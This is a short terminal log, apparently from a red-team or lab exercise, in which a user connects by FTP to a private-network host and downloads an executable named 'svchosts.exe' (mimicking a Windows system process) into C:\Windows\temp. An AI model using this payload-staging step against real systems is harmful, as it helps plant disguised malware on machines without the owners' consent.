 PS C:\Users\rred> ftp 172.16.42.215
Connected to 172.16.42.215.
220 FTP Server Ready
User (172.16.42.215:(none)):
331 User name okay, need password...
Password:
230 Login OK
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls
total 164
-rw-r--r-- 1 0 0 73802 Jan 1 2000 svchosts.exe
drwxr-xr-x 2 0 0 512 Jan 1 2000 ..
drwxr-xr-x 2 0 0 512 Jan 1 2000 .
226 Transfer complete.
ftp: 175 bytes received in 0.00Seconds 175000.00Kbytes/sec.
ftp>
ftp> GET svchosts.exe C:\Windows\temp\svchosts.exe
200 PORT command successful.
150 Opening BINARY mode data connection for svchosts.exe
226 Transfer complete.
ftp: 73802 bytes received in 0.06Seconds 1171.46Kbytes/sec.
ftp>